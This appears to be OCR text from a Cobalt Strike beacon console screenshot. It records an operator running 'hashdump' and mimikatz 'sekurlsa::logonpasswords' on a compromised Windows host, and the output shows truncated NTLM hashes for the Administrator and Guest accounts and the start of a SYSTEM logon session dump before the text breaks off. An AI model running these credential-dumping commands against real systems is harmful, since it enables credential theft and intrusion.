 beacon> hashdump
[*] Tasked beacon to dump hashes
[+] host called home, sent: 82501 bytes
[+] received password hashes:
Administrator:500:aad3b435b51404eeaad3b435b51404ee:ae3d :::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d
beacon> logonpasswords
[*] Tasked beacon to run mimikatz's sekurlsa::logonpasswords command
[+] host called home, sent: 750674 bytes
[+] received output:
Authentication Id : 0 ; 330329688 (00000000:13b06e58)
Session : NewCredentials from 0
User Name : SYSTEM
Domain : NT AUTHORITY
Logon Server : (null)
Logon Time : 21/07/2021 11:22:57
SID : S-1-5-18
msv :
[00000003] Primary